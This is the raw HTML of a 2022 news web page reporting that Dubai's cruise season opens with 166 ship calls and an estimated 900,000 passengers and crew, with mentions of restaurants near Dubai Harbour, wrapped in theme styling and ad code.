.tdi_53_596{
                    min-height: 0;
                }.tdi_53_596,
				.tdi_53_596 .tdc-columns{
				    display: block;
				}.tdi_53_596 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_53_596{
margin-top:50px !important;
margin-bottom:50px !important;
}

.tdi_53_596 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_53_596{
margin-top:30px !important;
margin-bottom:30px !important;
}
}

</style><div class="vc_column tdi_55_997  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_55_997{
                    vertical-align: baseline;
                }.tdi_55_997 .wpb_wrapper,
				.tdi_55_997 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_55_997 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_55_997 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_56_0c5 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_56_0c5" >
<style>

/* inline tdc_css att */

.tdi_56_0c5{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_56_0c5 .tdb-entry-category{
					padding: 8px 14px 6px;
				
					margin: 0 15px 0 0;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_56_0c5 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: #1342f3 !important;
				}.tdi_56_0c5 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_56_0c5 .tdb-cat-text{
					margin-right: 10px;
				
					font-family:Raleway !important;font-size:16px !important;
				}.td-theme-wrap .tdi_56_0c5{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_0c5 .tdb-entry-category{
					padding: 6px 12px;
				
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_56_0c5 .tdb-cat-text{
					font-family:Raleway !important;font-size:14px !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://periodicaltoday.com/dubai/" data-wpel-link="internal"><span class="tdb-cat-bg"></span>Dubai</a><a class="tdb-entry-category" href="https://periodicaltoday.com/news/" data-wpel-link="internal"><span class="tdb-cat-bg"></span>News</a></div></div><div class="td_block_wrap tdb_title tdi_57_b55 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57_b55" >
<style>

/* inline tdc_css att */

.tdi_57_b55{
margin-top:30px !important;
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdi_57_b55 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_57_b55 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_57_b55{
					text-align: left;
				}.tdi_57_b55 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_57_b55 .tdb-title-text{
					font-family:Teko !important;font-size:70px !important;line-height:1 !important;font-weight:600 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57_b55 .tdb-title-text{
					font-family:Teko !important;font-size:55px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57_b55 .tdb-title-text{
					font-family:Teko !important;font-size:50px !important;line-height:1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Dubai welcomes cruise season with 166 ocean liners guiding in city</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_subtitle tdi_58_115 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58_115" >
<style>

/* inline tdc_css att */

.tdi_58_115{
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdi_58_115 p{
					color: #000000;
				
					font-family:Raleway !important;font-size:26px !important;line-height:1.4 !important;font-style:normal !important;font-weight:900 !important;letter-spacing:-0.5px !important;
				}.td-theme-wrap .tdi_58_115{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58_115 p{
					font-family:Raleway !important;font-size:22px !important;line-height:1.4 !important;font-style:normal !important;font-weight:900 !important;letter-spacing:-0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_58_115 p{
					font-family:Raleway !important;font-size:20px !important;line-height:1.4 !important;font-style:normal !important;font-weight:700 !important;letter-spacing:-0.5px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><p>At the end of October, the famous city known for its tourist attraction, Dubai, will be hustling and bustling with loads of tourists, with hundreds of thousands of people sailing into Dubai Harbour aboard cruise ships.</p></div></div><div class="vc_row_inner tdi_60_2f1  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_60_2f1{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_60_2f1,
				.tdi_60_2f1 .tdc-inner-columns{
				    display: block;
				}.tdi_60_2f1 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_60_2f1{
margin-right:0px !important;
margin-bottom:30px !important;
margin-left:0px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
}

.tdi_60_2f1 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_62_390  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62_390{
                    vertical-align: baseline;
                }.tdi_62_390 .wpb_wrapper,
				.tdi_62_390 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_62_390 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_62_390{
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_date tdi_63_922 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_63_922" >
<style>

/* inline tdc_css att */

.tdi_63_922{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_63_922{
                    display: inline-block;
                
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_63_922 i{
                    font-size: 16px;
                
                    margin-right: 10px;
                
					color: #000000;
				}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-fa tdc-font-fa-calendar"></i><time class="entry-date updated td-module-date" datetime="2022-10-10T12:04:43+00:00">October 10, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_64_12c td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_64_12c" >
<style>

/* inline tdc_css att */

.tdi_64_12c{
margin-bottom:0px !important;
margin-left:10px !important;
padding-left:10px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}

</style>
<style>
/* custom css */
.tdi_64_12c{
                    display: inline-block;
                }.tdi_64_12c .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_64_12c .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_64_12c .tdb-author-by{
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_64_12c .tdb-author-name{
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_64_12c .tdb-author-name:hover{
					color: #1342f3;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo" href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_65_779 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65_779" >
<style>
/* custom css */
.tdi_65_779 .tdb-featured-image-bg{
                    background: url('https://periodicaltoday.com/wp-content/uploads/2022/10/ship.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 700px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_65_779 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_65_779 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65_779 .tdb-featured-image-bg{
                    padding-bottom: 500px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_65_779 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_content tdi_66_659 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_66_659" >
<style>

/* inline tdc_css att */

.tdi_66_659{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.tdi_66_659,
                .tdi_66_659 > p{
			        font-family:Raleway !important;font-size:16px !important;font-weight:400 !important;
		        }.tdi_66_659 h1{
			        font-family:Teko !important;font-size:50px !important;
		        }.tdi_66_659 h2{
			        font-family:Teko !important;font-size:40px !important;
		        }.tdi_66_659 h3{
			        font-family:Raleway !important;font-size:30px !important;
		        }.tdi_66_659 h4{
			        font-family:Raleway !important;
		        }.tdi_66_659 h5{
			        font-family:Raleway !important;
		        }.tdi_66_659 h6{
			        font-family:Raleway !important;
		        }.tdi_66_659 li{
			        font-family:Raleway !important;
		        }.tdi_66_659 .tdb-block-inner blockquote p{
			        font-family:Teko !important;font-size:26px !important;font-style:normal !important;font-weight:500 !important;text-transform:none !important;
		        }.tdi_66_659 .wp-caption-text,
				.tdi_66_659 figcaption{
			        font-family:Raleway !important;
		        
			        color: #1342f3;
		        }.tdi_66_659,
				.tdi_66_659 p{
			        color: #000000;
		        }.tdi_66_659 a{
			        color: #1342f3;
		        }.tdi_66_659 a:hover{
			        color: #000000;
		        }.tdi_66_659 .page-nav a,
				.tdi_66_659 .page-nav span,
				.tdi_66_659 .page-nav > div{
					font-family:Raleway !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_66_659 h1{
			        font-family:Teko !important;font-size:40px !important;
		        }.tdi_66_659 h2{
			        font-family:Teko !important;font-size:35px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>At the end of October, the famous city known for its tourist attraction, Dubai, will be hustling and bustling with loads of tourists, with hundreds of thousands of people sailing into <a href="https://periodicaltoday.com/dubais-kite-beach-undergoing-significant-changes-to-offer-fresh-experience-for-visitors/" data-wpel-link="internal">Dubai Harbour aboard cruise ships</a>.</p>
<p>The 2022-2023 season starts on Saturday, October 29 and will see 166 ship calls between <a href="https://periodicaltoday.com/dubai-to-witness-driverless-taxi-at-gitex-global-2022/" data-wpel-link="internal">Mina Rashid and Dubai Harbour</a> and an estimated 900,000 cruise passengers and crew.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<a href="https://www.cbiu.gov.dm" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img decoding="async" src="http://publicist24.com/wp-content/uploads/2024/04/DOM-GIF.gif" alt="Advertisement" /></a></div>

<p>Proving that Dubai is a hub for cruise liners to dock at, the 2022-2023 season will welcome a massive increase in ships compared to the 2021-2022 season.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-47247" src="http://periodicaltoday.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-10-at-5.26.57-PM-300x225.jpeg" alt="" width="300" height="225" srcset="https://periodicaltoday.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-10-at-5.26.57-PM-300x225.jpeg 300w, https://periodicaltoday.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-10-at-5.26.57-PM-1024x768.jpeg 1024w, https://periodicaltoday.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-10-at-5.26.57-PM-768x576.jpeg 768w, https://periodicaltoday.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-10-at-5.26.57-PM-150x113.jpeg 150w, https://periodicaltoday.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-10-at-5.26.57-PM-696x522.jpeg 696w, https://periodicaltoday.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-10-at-5.26.57-PM-1068x801.jpeg 1068w, https://periodicaltoday.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-10-at-5.26.57-PM-560x420.jpeg 560w, https://periodicaltoday.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-10-at-5.26.57-PM-80x60.jpeg 80w, https://periodicaltoday.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-10-at-5.26.57-PM-265x198.jpeg 265w, https://periodicaltoday.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-10-at-5.26.57-PM.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342"
     crossorigin="anonymous"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5869551342924342"
     data-ad-slot="8343827678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>The previous season was the first time that Dubai Harbour received ships. Saw 98 ship calls and more than 338,697 passengers and crew land in Dubai.<br />
It is not a big surprise that tourists are flocking to Dubai this winter.</p>
<p>The city has the winning combination of perfect weather, exciting attractions and top-notch restaurants.<br />
If you are docking in Dubai Harbour, plenty of trendy haunts are nearby.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342"
     crossorigin="anonymous"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5869551342924342"
     data-ad-slot="8343827678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Bar du Port serves up Mediterranean <a href="https://periodicaltoday.com/dubai-municipality-announces-modifying-public-beaches-to-elevate-beauty-of-tourist-attractions/" data-wpel-link="internal">coastal flavours</a> with a French influence and boasts stunning views of the Port.</p>
<p>Another place that should be on someone&#8217;s radar if one is fond of upscale Italian food is L&#8217;Amo Bistro del Mare.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<a href="https://www.cbiu.gov.dm" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img decoding="async" src="http://publicist24.com/wp-content/uploads/2024/04/DOM-GIF.gif" alt="Advertisement" /></a></div>

<p><a href="https://periodicaltoday.com/dubai-doctors-help-retired-ukrainian-olympian-finds-relief-from-severe-pain/" data-wpel-link="internal">Bluewaters Island</a> is also just a hop, skip, and jump from Dubai Harbour and is a hotspot for foodies as it has several popular restaurants.</p>
<footer class="author-bio-section" >
<div class="author-flex">
<div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div>
<div class="author-info">
<div class="author-name"><strong>Tariq Saeed</strong></div>
<p class="author-bio">
</div></div>
<div class="authorbox-social-icons"> <a href="mailto:info@periodicaltoday.com" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div>
</footer>
<!-- AI CONTENT END 1 -->
</div></div><div class="td_block_wrap tdb_single_post_share tdi_68_6c9 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_6c9" >
<style>

/* inline tdc_css att */

.tdi_68_6c9{
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdi_68_6c9 .td-post-sharing,
				.tdi_68_6c9 .tdb-share-classic{
					text-align: center;
				}.tdi_68_6c9 .td-social-share-text{
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_68_6c9 .td-social-network{
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_68_6c9 .td-social-expand-tabs-icon,
				.tdi_68_6c9 .td-icon-share{
					color: #ffffff;
				}.tdi_68_6c9 .td-social-share-text .td-social-but-text{
					color: #ffffff;
				}.tdi_68_6c9 .td-social-handler .td-social-but-text:before{
					background-color: #ffffff;
				}.tdi_68_6c9 .td-social-share-text,
				.tdi_68_6c9 .td-social-handler{
					background-color: #000000;
				}.tdi_68_6c9 .td-social-share-text:after{
					border-color: transparent transparent transparent #000000;
				}.tdi_68_6c9 .td-social-handler{
					border-color: #000000;
				}.tdi_68_6c9 .td-social-share-text:before{
					border-color: transparent transparent transparent #000000;
				}.tdi_68_6c9 .td-social-network .td-social-but-icon i{
					color: #ffffff;
				}.tdi_68_6c9 .td-social-network .td-social-but-text{
					color: #000000;
				}.tdi_68_6c9 .td-social-network .td-social-but-text:before{
					background-color: #000000;
				}.tdi_68_6c9 .td-ps-bg .td-social-network div,
				.tdi_68_6c9 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_68_6c9 .td-ps-dark-bg .td-social-network div{
					background-color: #000000;
				}.tdi_68_6c9 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #000000;
				}.tdi_68_6c9 .td-ps-border-colored .td-social-but-text{
				    border-color: #000000;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_6c9 .td-social-share-text{
					font-family:Raleway !important;font-size:12px !important;
				}.tdi_68_6c9 .td-social-network{
					font-family:Raleway !important;font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_68_6c9 .td-social-share-text{
					font-family:Raleway !important;font-size:12px !important;
				}.tdi_68_6c9 .td-social-network{
					font-family:Raleway !important;font-size:12px !important;
				}
}
</style><div id="tdi_68_6c9" class="td-post-sharing tdb-block td-ps-border td-ps-border-colored td-ps-icon-bg td-ps-text-color td-post-sharing-style20 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fperiodicaltoday.com%2Fdubai-welcomes-cruise-season-with-166-ocean-liners-guiding-in-city%2F" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Dubai+welcomes+cruise+season+with+166+ocean+liners+guiding+in+city&amp;url=https%3A%2F%2Fperiodicaltoday.com%2Fdubai-welcomes-cruise-season-with-166-ocean-liners-guiding-in-city%2F&amp;via=Periodical+Today" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://periodicaltoday.com/dubai-welcomes-cruise-season-with-166-ocean-liners-guiding-in-city/&amp;media=https://periodicaltoday.com/wp-content/uploads/2022/10/ship.jpg&amp;description=At the end of October, the famous city known for its tourist attraction, Dubai, will be hustling and bustling with loads of tourists," data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Dubai+welcomes+cruise+season+with+166+ocean+liners+guiding+in+city %0A%0A https://periodicaltoday.com/dubai-welcomes-cruise-season-with-166-ocean-liners-guiding-in-city/" data-wpel-link="internal">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_68_6c9">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_related tdi_69_2bf td_with_ajax_pagination td-pb-border-top td_block_template_3 tdb-single-related-posts"  data-td-block-uid="tdi_69_2bf" >
<style>
/* custom css */
.tdi_69_2bf .td-image-wrap{
					padding-bottom: 150%;
				}.tdi_69_2bf .entry-thumb{
					background-position: center 50%;
				}.tdi_69_2bf .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_69_2bf .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_69_2bf .td-module-meta-info{
					padding: 20px 15px 15px 15px;
				
					border-color: #eaeaea;
				
					background-color: #e2e2e2;
				}.tdi_69_2bf .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                
					color: #000000;
				}.tdi_69_2bf .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_69_2bf .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_69_2bf .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_69_2bf .td-post-vid-time{
					display: block;
				}.tdi_69_2bf .td-post-category{
					margin: 0 0 15px 0;
				
					padding: 5px 10px 4px;
				
					display: inline-block;
				
					background-color: #1342f3;
				
					color: #ffffff;
				
					font-family:Raleway !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_69_2bf .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_69_2bf .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_69_2bf .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_69_2bf .td-read-more{
					display: none;
				}.tdi_69_2bf .td-post-author-name{
					display: none;
				}.tdi_69_2bf .td-post-date,
				.tdi_69_2bf .td-post-author-name span{
					display: none;
				}.tdi_69_2bf .td-module-comments{
					display: none;
				}.tdi_69_2bf .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_69_2bf .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_69_2bf .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_69_2bf .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				}.tdi_69_2bf .td_module_wrap:hover .td-module-title a{
					color: #1342f3 !important;
				}.tdi_69_2bf .entry-title{
					font-family:Raleway !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_69_2bf .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_69_2bf .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_69_2bf .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_2bf .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_2bf .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_69_2bf .td-module-container:before{
					bottom: -9px;
				}.tdi_69_2bf .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_69_2bf .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_2bf .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_2bf .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_69_2bf .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_2bf .td-module-meta-info{
					padding: 20px 10px 15px 10px;
				}.tdi_69_2bf .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_2bf .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_69_2bf .td-module-container:before{
					bottom: -9px;
				}.tdi_69_2bf .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_69_2bf .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_2bf .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_2bf .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_69_2bf .entry-title{
					font-family:Raleway !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_69_2bf .td-post-category{
					font-family:Raleway !important;font-size:9px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_69_2bf .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_69_2bf .td-module-meta-info{
					padding: 20px 15px 20px 15px;
				}.tdi_69_2bf .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_2bf .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_69_2bf .td-module-container:before{
					bottom: -0px;
				}.tdi_69_2bf .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_2bf .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_2bf .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_69_2bf .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_69_2bf = new tdBlock();
block_tdi_69_2bf.id = "tdi_69_2bf";
block_tdi_69_2bf.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"above","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","meta_bg":"#e2e2e2","title_txt":"#000000","block_template_id":"td_block_template_3","custom_title":"","image_size":"td_1920x0","image_height":"150","meta_padding":"eyJhbGwiOiIyMHB4IDE1cHggMTVweCAxNXB4IiwicG9ydHJhaXQiOiIyMHB4IDEwcHggMTVweCAxMHB4IiwicGhvbmUiOiIyMHB4IDE1cHggMjBweCAxNXB4In0=","f_title_font_family":"507","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","modules_category_spacing":"0 0 15px 0","f_cat_font_family":"507","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","f_cat_font_spacing":"1","cat_bg":"#1342f3","cat_bg_hover":"#ffffff","cat_txt_hover":"#000000","cat_txt":"#ffffff","f_cat_font_line_height":"1","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","modules_category_padding":"eyJhbGwiOiI1cHggMTBweCA0cHgiLCJwb3J0cmFpdCI6IjVweCAxMHB4IDRweCJ9","title_txt_hover":"#1342f3","all_modules_space":"eyJwaG9uZSI6IjAifQ==","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":47246,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article 